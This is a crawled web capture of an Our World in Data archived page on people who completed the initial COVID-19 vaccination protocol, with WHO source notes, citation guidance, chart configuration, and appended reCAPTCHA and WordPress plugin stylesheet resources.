citation of the original data obtained from the source, prior to any processing or adaptation by Our World in Data.<!-- --> <!-- -->To cite data downloaded from this page, please use the suggested citation given in<!-- --> <a href="#reuse-this-work">Reuse This Work</a> <!-- -->below.<div class="wp-code-snippet wp-code-snippet--light"><pre class="wp-block-code"><code class="wp-code-snippet__code">WHO COVID-19 Dashboard. Geneva: World Health Organization, 2020. Available online: <a href="https://covid19.who.int/">https://covid19.who.int/</a></code></pre></div></div></div></div></div></div></summary><div class="ExpandableToggle__content"><div class="source"><div class="description"><p>COVID-19 vaccination data are collected via WHO regional office-specific systems for monitoring COVID-19 vaccination uptake. These data are pooled from numerous sources, including direct reports from Member States, WHO review of publicly available official data, or data collated and published by third-party sites. Data published by third-party sites have not been validated by WHO, and WHO cannot comment on accuracy or completeness. Differences in counts may occur compared to other sources, due to different inclusion criteria and data cut-off times.</p></div><div class="source-key-data-blocks"><div class="source-key-data"><div class="source-key-data__title">Retrieved on</div><div class="source-key-data__content">August 14, 2024</div></div><div class="source-key-data"><div class="source-key-data__title">Retrieved from</div><div class="source-key-data__content"><span><a href="https://covid19.who.int/">https://covid19.who.int/</a></span></div></div><div class="source-key-data source-key-data-citation source-key-data--span-2"><div class="source-key-data__title">Citation</div><div class="source-key-data__content">This is the citation of the original data obtained from the source, prior to any processing or adaptation by Our World in Data.<!-- --> <!-- -->To cite data downloaded from this page, please use the suggested citation given in<!-- --> <a href="#reuse-this-work">Reuse This Work</a> <!-- -->below.<div class="wp-code-snippet wp-code-snippet--light"><pre class="wp-block-code"><code class="wp-code-snippet__code">WHO COVID-19 Dashboard. Geneva: World Health Organization, 2020. Available online: <a href="https://covid19.who.int/">https://covid19.who.int/</a></code></pre></div></div></div></div></div></div></details></div></div></div><div class="data-processing grid span-cols-12"><h3 class="data-processing__heading span-cols-2 span-lg-cols-3 col-md-start-2 span-md-cols-10 col-sm-start-1 span-sm-cols-12">How we process data at Our World in Data</h3><div class="col-start-4 span-cols-6 col-lg-start-5 span-lg-cols-7 col-md-start-2 span-md-cols-10 col-sm-start-1 span-sm-cols-12"><div class="indicator-processing"><div class="data-processing"><p>All data and visualizations on Our World in Data rely on data sourced from one or several original data providers. Preparing this original data involves several processing steps. Depending on the data, this can include standardizing country names and world region definitions, converting units, calculating derived indicators such as per capita measures, as well as adding or adapting metadata such as the name or the description given to an indicator.</p><p>At the link below you can find a detailed description of the structure of our data pipeline, including links to all the code used to prepare data across Our World in Data.</p></div><a href="https://docs.owid.io/projects/etl/" class="indicator-processing__link">Read about our data pipeline<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-down" class="svg-inline--fa fa-arrow-down " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M169.4 470.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 370.8 224 64c0-17.7-14.3-32-32-32s-32 14.3-32 32l0 306.7L54.6 265.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></a></div></div></div></div><div class="section-wrapper grid"><h2 class="reuse__title span-cols-2 span-lg-cols-3 col-md-start-2 span-md-cols-10 col-sm-start-1 span-sm-cols-12" id="reuse-this-work">Reuse this work</h2><div class="col-start-4 span-cols-6 col-lg-start-5 span-lg-cols-7 col-md-start-2 span-md-cols-10 col-sm-start-1 span-sm-cols-12"><ul class="reuse__content"><li class="reuse__list-item">All data produced by third-party providers and made available by Our World in Data are subject to the license terms from the original providers. Our work would not be possible without the data providers we rely on, so we ask you to always cite them appropriately (see below). This is crucial to allow data providers to continue doing their work, enhancing, maintaining and updating valuable data.</li><li class="reuse__list-item">All data, visualizations, and code produced by Our World in Data are completely open access under the<!-- --> <a href="https://creativecommons.org/licenses/by/4.0/" class="reuse__link">Creative Commons BY license</a>. You have the permission to use, distribute, and reproduce these in any medium, provided the source and authors are credited.</li></ul></div><div class="citations grid span-cols-12"><h3 class="citations__heading span-cols-2 span-lg-cols-3 col-md-start-2 span-md-cols-10 col-sm-start-1 span-sm-cols-12">Citations</h3><div class="col-start-4 span-cols-6 col-lg-start-5 span-lg-cols-7 col-md-start-2 span-md-cols-10 col-sm-start-1 span-sm-cols-12"><div class="citations-section"><h4 class="citation__how-to-header">How to cite this page</h4><p class="citation__paragraph">To cite this page overall, including any descriptions, FAQs or explanations of the data authored by Our World in Data, please use the following citation:</p><div class="wp-code-snippet wp-code-snippet--light"><pre class="wp-block-code"><code class="wp-code-snippet__code">“Data Page: Number of people who completed the initial COVID-19 vaccination protocol”, part of the following publication: Edouard Mathieu, Hannah Ritchie, Lucas Rodés-Guirao, Cameron Appel, Daniel Gavrilov, Charlie Giattino, Joe Hasell, Bobbie Macdonald, Saloni Dattani, Diana Beltekian, Esteban Ortiz-Ospina, and Max Roser (2020) - “COVID-19 Pandemic”. Data adapted from Official data collated by Our World in Data, World Health Organisation. Retrieved from <a href="https://archive.ourworldindata.org/20260119-065148/grapher/people-fully-vaccinated-covid.html">https://archive.ourworldindata.org/20260119-065148/grapher/people-fully-vaccinated-covid.html</a> [online resource] (archived on January 19, 2026).</code></pre></div></div><div class="citations-section"><h4 class="citation__how-to-header citation__how-to-header--data">How to cite this data</h4><div class="data-citation"><div class="data-citation__item"><p class="citation__paragraph"><span class="citation__type">In-line citation</span>If you have limited space (e.g. in data visualizations), you can use this abbreviated in-line citation:</p><div class="wp-code-snippet wp-code-snippet--light"><pre class="wp-block-code"><code class="wp-code-snippet__code">Official data collated by Our World in Data (2024); World Health Organisation (2025) – with major processing by Our World in Data</code></pre></div></div><div class="data-citation__item"><p class="citation__paragraph"><span class="citation__type">Full citation</span></p><div class="wp-code-snippet wp-code-snippet--light"><pre class="wp-block-code"><code class="wp-code-snippet__code">Official data collated by Our World in Data (2024); World Health Organisation (2025) – with major processing by Our World in Data. “Number of people who completed the initial COVID-19 vaccination protocol” [dataset]. Official data collated by Our World in Data, “COVID-19, vaccinations”; World Health Organisation, “COVID-19, vaccinations (WHO)” [original data]. Retrieved January 23, 2026 from <a href="https://archive.ourworldindata.org/20260119-065148/grapher/people-fully-vaccinated-covid.html">https://archive.ourworldindata.org/20260119-065148/grapher/people-fully-vaccinated-covid.html</a> (archived on January 19, 2026).</code></pre></div></div></div></div></div></div></div></div></div></div></div></main><section class="donate-footer grid grid-cols-12-full-width"><div class="donate-footer-inner span-cols-12 col-start-2"><div><h4>Our World in Data is free and accessible for everyone.</h4><p>Help us do this work by making a donation.</p></div><a href="/donate" class="owid-btn owid-btn--solid-vermillion body-2-semibold donate-button" data-track-note="donate_footer"><span>Donate now</span></a></div></section><footer class="site-footer grid grid-cols-12-full-width"><div class="footer-left span-cols-5 span-sm-cols-12 col-start-2 col-sm-start-2"><p class="body-3-medium">Our World in Data is a project of<!-- --> <a href="https://global-change-data-lab.org/">Global Change Data Lab</a>, a nonprofit based in the UK (Reg. Charity No. 1186433). Our charts, articles, and data are licensed under<!-- --> <a href="https://creativecommons.org/licenses/by/4.0/">CC BY</a>, unless stated otherwise. Tools and software we develop are open source under the<!-- --> <a href="https://github.com/owid/owid-grapher/blob/master/LICENSE.md">MIT license</a>. Third-party materials, including some charts and data, are subject to third-party licenses. See our<!-- --> <a href="/faqs">FAQs</a> for more details.</p><div class="affiliates"><div class="oxford-logos"><a href="https://www.oxfordmartin.ox.ac.uk/global-development"><img src="/oms-logo.svg" alt="Oxford Martin School logo" loading="lazy" width="96" height="103"/></a><a href="https://www.ox.ac.uk/"><img src="/oxford-logo.svg" alt="University of Oxford logo" loading="lazy" width="96" height="103"/></a><a href="https://global-change-data-lab.org/"><img src="/gcdl-logo.svg" alt="Global Change Data Lab logo" loading="lazy" width="80" height="103"/></a></div><a href="https://www.ycombinator.com"><img src="/yc-logo.svg" alt="Y Combinator logo" loading="lazy" width="123" height="30"/></a></div></div><div class="footer-right span-cols-6 span-sm-cols-12 col-start-8 col-sm-start-2 grid grid-cols-3 grid-sm-cols-2"><div class="footer-link-column"><h5 class="h5-black-caps">Explore</h5><ul class="footer-link-list"><li><a href="/#all-topics" class="body-3-medium" data-track-note="footer_navigation">Topics</a></li><li><a href="/search" class="body-3-medium" data-track-note="footer_navigation">Data</a></li><li><a href="/data-insights" class="body-3-medium" data-track-note="footer_navigation">Insights</a></li></ul><h5 class="h5-black-caps">Resources</h5><ul class="footer-link-list"><li><a href="/latest" class="body-3-medium" data-track-note="footer_navigation">Latest</a></li><li><a href="/sdgs" class="body-3-medium" data-track-note="footer_navigation">SDG Tracker</a></li><li><a href="/teaching" class="body-3-medium" data-track-note="footer_navigation">Teaching with OWID</a></li></ul></div><div class="footer-link-column"><h5 class="h5-black-caps">About</h5><ul class="footer-link-list"><li><a href="/about" class="body-3-medium" data-track-note="footer_navigation">About Us</a></li><li><a href="/organization" class="body-3-medium" data-track-note="footer_navigation">Organization</a></li><li><a href="/funding" class="body-3-medium" data-track-note="footer_navigation">Funding</a></li><li><a href="/team" class="body-3-medium" data-track-note="footer_navigation">Team</a></li><li><a href="/jobs" class="body-3-medium" data-track-note="footer_navigation">Jobs</a></li><li><a href="/faqs" class="body-3-medium" data-track-note="footer_navigation">FAQs</a></li></ul></div><div class="footer-link-column"><h5 class="h5-black-caps"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="rss" class="svg-inline--fa fa-rss " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M0 64C0 46.3 14.3 32 32 32c229.8 0 416 186.2 416 416c0 17.7-14.3 32-32 32s-32-14.3-32-32C384 253.6 226.4 96 32 96C14.3 96 0 81.7 0 64zM0 416a64 64 0 1 1 128 0A64 64 0 1 1 0 416zM32 160c159.1 0 288 128.9 288 288c0 17.7-14.3 32-32 32s-32-14.3-32-32c0-123.7-100.3-224-224-224c-17.7 0-32-14.3-32-32s14.3-32 32-32z"></path></svg>RSS Feeds</h5><ul class="footer-link-list"><li><a href="/atom.xml" class="body-3-medium" data-track-note="footer_navigation">Research &amp; Writing</a></li><li><a href="/atom-data-insights.xml" class="body-3-medium" data-track-note="footer_navigation">Data Insights</a></li></ul></div></div><div class="footer-base span-cols-12 col-start-2 grid grid-cols-2 grid-sm-cols-1"><div class="footer-base__socials"><h5 class="h5-black-caps">Follow us</h5><a href="https://x.com/ourworldindata" data-track-note="footer_social"><svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="x-twitter" class="svg-inline--fa fa-x-twitter " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg></a><a href="https://www.instagram.com/ourworldindata/" data-track-note="footer_social"><svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="instagram" class="svg-inline--fa fa-instagram " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg></a><a href="https://www.threads.net/@ourworldindata" data-track-note="footer_social"><svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="threads" class="svg-inline--fa fa-threads " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M331.5 235.7c2.2 .9 4.2 1.9 6.3 2.8c29.2 14.1 50.6 35.2 61.8 61.4c15.7 36.5 17.2 95.8-30.3 143.2c-36.2 36.2-80.3 52.5-142.6 53h-.3c-70.2-.5-124.1-24.1-160.4-70.2c-32.3-41-48.9-98.1-49.5-169.6V256v-.2C17 184.3 33.6 127.2 65.9 86.2C102.2 40.1 156.2 16.5 226.4 16h.3c70.3 .5 124.9 24 162.3 69.9c18.4 22.7 32 50 40.6 81.7l-40.4 10.8c-7.1-25.8-17.8-47.8-32.2-65.4c-29.2-35.8-73-54.2-130.5-54.6c-57 .5-100.1 18.8-128.2 54.4C72.1 146.1 58.5 194.3 58 256c.5 61.7 14.1 109.9 40.3 143.3c28 35.6 71.2 53.9 128.2 54.4c51.4-.4 85.4-12.6 113.7-40.9c32.3-32.2 31.7-71.8 21.4-95.9c-6.1-14.2-17.1-26-31.9-34.9c-3.7 26.9-11.8 48.3-24.7 64.8c-17.1 21.8-41.4 33.6-72.7 35.3c-23.6 1.3-46.3-4.4-63.9-16c-20.8-13.8-33-34.8-34.3-59.3c-2.5-48.3 35.7-83 95.2-86.4c21.1-1.2 40.9-.3 59.2 2.8c-2.4-14.8-7.3-26.6-14.6-35.2c-10-11.7-25.6-17.7-46.2-17.8H227c-16.6 0-39 4.6-53.3 26.3l-34.4-23.6c19.2-29.1 50.3-45.1 87.8-45.1h.8c62.6 .4 99.9 39.5 103.7 107.7l-.2 .2zm-156 68.8c1.3 25.1 28.4 36.8 54.6 35.3c25.6-1.4 54.6-11.4 59.5-73.2c-13.2-2.9-27.8-4.4-43.4-4.4c-4.8 0-9.6 .1-14.4 .4c-42.9 2.4-57.2 23.2-56.2 41.8l-.1 .1z"></path></svg></a><a href="https://facebook.com/ourworldindata" data-track-note="footer_social"><svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook" class="svg-inline--fa fa-facebook " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M512 256C512 114.6 397.4 0 256 0S0 114.6 0 256C0 376 82.7 476.8 194.2 504.5V334.2H141.4V256h52.8V222.3c0-87.1 39.4-127.5 125-127.5c16.2 0 44.2 3.2 55.7 6.4V172c-6-.6-16.5-1-29.6-1c-42 0-58.2 15.9-58.2 57.2V256h83.6l-14.4 78.2H287V510.1C413.8 494.8 512 386.9 512 256h0z"></path></svg></a><a href="https://www.linkedin.com/company/ourworldindata" data-track-note="footer_social"><svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="linkedin" class="svg-inline--fa fa-linkedin " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg></a><a href="https://bsky.app/profile/ourworldindata.org" data-track-note="footer_social"><svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="bluesky" class="svg-inline--fa fa-bluesky " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M111.8 62.2C170.2 105.9 233 194.7 256 242.4c23-47.6 85.8-136.4 144.2-180.2c42.1-31.6 110.3-56 110.3 21.8c0 15.5-8.9 130.5-14.1 149.2C478.2 298 412 314.6 353.1 304.5c102.9 17.5 129.1 75.5 72.5 133.5c-107.4 110.2-154.3-27.6-166.3-62.9l0 0c-1.7-4.9-2.6-7.8-3.3-7.8s-1.6 3-3.3 7.8l0 0c-12 35.3-59 173.1-166.3 62.9c-56.5-58-30.4-116 72.5-133.5C100 314.6 33.8 298 15.7 233.1C10.4 214.4 1.5 99.4 1.5 83.9c0-77.8 68.2-53.4 110.3-21.8z"></path></svg></a><a href="https://github.com/owid" data-track-note="footer_social"><svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="github" class="svg-inline--fa fa-github " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path fill="currentColor" d="M165.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6zm-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3zm44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9zM244.8 8C106.1 8 0 113.3 0 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C428.2 457.8 496 362.9 496 252 496 113.3 383.5 8 244.8 8zM97.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1zm-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7zm32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1zm-11.4-14.7c-1.6 1-1.6 3.6 0 5.9 1.6 2.3 4.3 3.3 5.6 2.3 1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2z"></path></svg></a></div><div class="footer-base__legal"><ul class="footer-link-list"><li><a href="/privacy-policy" class="body-3-medium" data-track-note="footer_navigation">Privacy policy</a></li><li><a href="/cookie-notice" class="body-3-medium" data-track-note="footer_navigation">Cookie notice</a></li><li><a href="/organization#legal-disclaimer" class="body-3-medium" data-track-note="footer_navigation">Legal disclaimer</a></li><li><a href="https://github.com/owid/owid-grapher/blob/master/LICENSE.md" class="body-3-medium" data-track-note="footer_navigation">Grapher license</a></li></ul></div></div><div class="site-tools"></div><script src="https://cdnjs.cloudflare.com/polyfill/v3/polyfill.min.js?version=4.8.0&amp;features=es2022,es2023"></script><script type="module" src="/assets/owid.mjs" data-attach-owid-error-handler="true"></script><script>
document.querySelectorAll("script[data-attach-owid-error-handler]").forEach(script => {
    script.onerror = () => {
        console.log(new Error("Failed to load script: ", script.src));
        document.documentElement.classList.add("js-disabled");
        document.documentElement.classList.remove("js-enabled");
    }
})</script><script type="module">window._OWID_ARCHIVE_CONTEXT = {"archivalDate":"20260119-065148","archiveUrl":"https://archive.ourworldindata.org/20260119-065148/grapher/people-fully-vaccinated-covid.html","type":"archived-page-version"};
window.runSiteFooterScripts({"context":"dataPageV2","isPreviewing":false});</script></footer><script>window._OWID_GRAPHER_CONFIG = 
//EMBEDDED_JSON
{
  "map": {
    "colorScale": {
      "baseColorScheme": "PuBu",
      "binningStrategy": "manual",
      "customNumericValues": [
        0,
        300000,
        1000000,
        3000000,
        10000000,
        30000000,
        100000000,
        300000000,
        1000000000,
        3000000000
      ]
    },
    "columnSlug": "738596"
  },
  "note": "Alternative definitions of a full initial vaccination protocol, e.g. having been infected with SARS-CoV-2 and having 1 dose of a 2-dose protocol, are ignored to maximize comparability between countries.",
  "title": "Number of people who completed the initial COVID-19 vaccination protocol",
  "yAxis": {
    "max": 0,
    "min": 0
  },
  "subtitle": "Total number of people who received all doses prescribed by the initial vaccination protocol.",
  "hasMapTab": true,
  "originUrl": "/coronavirus",
  "dimensions": [
    {
      "display": {
        "unit": "people fully vaccinated",
        "zeroDay": "2020-01-21",
        "yearIsDay": true,
        "includeInTable": true,
        "numDecimalPlaces": 0
      },
      "property": "y",
      "variableId": 984971
    }
  ],
  "baseColorScheme": "owid-distinct",
  "selectedEntityNames": [
    "Bangladesh",
    "Brazil",
    "India",
    "Indonesia",
    "Mexico",
    "Nigeria",
    "Pakistan",
    "Russia",
    "United States"
  ],
  "hideAnnotationFieldsInTitle": {
    "time": true,
    "entity": true,
    "changeInPrefix": true
  },
  "id": 4730,
  "slug": "people-fully-vaccinated-covid",
  "$schema": "https://files.ourworldindata.org/schemas/grapher-schema.009.json",
  "version": 1531,
  "isPublished": true,
  "bakedGrapherURL": "https://ourworldindata.org/grapher",
  "adminBaseUrl": "https://admin.owid.io"
}
//EMBEDDED_JSON
</script><!-- Cloudflare Pages Analytics --><script defer src='https://static.cloudflareinsights.com/beacon.min.js' data-cf-beacon='{"token": "4d1cbc1f1882457ca174f8344c4be6bc"}'></script><!-- Cloudflare Pages Analytics --></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MhlYxlsk6cpk1kTCENRk5Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769203132610');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://campaign4betternigeria.com/wp-content/plugins/covid-19-live-updates/includes/css/style.css?ver=6.9
body_size: -273
content:
.distorse-covid-counter-container{	
	background-color:#333;
	text-align:center;
	font-size:24px;
	color:#333;
	font-weight: bolder;
	border-radius: 6px;
	border: 2px solid #444;
	padding: 5px;
}

.distorse-covid-counter-confirmed{
	color: #89d57f;
	border-radius: 6px;
	padding: 5px;
	border: 2px solid #444;
}

.distorse-covid-counter-deaths{
	color:#b3373a;
	border-radius: 6px;
	padding: 5px;
	border: 2px solid #444;

}

.distorse-covid-counter-recovered{
	color:#b3d7ff;
	border-radius: 6px;
	padding: 5px;
	border: 2px solid #444;
}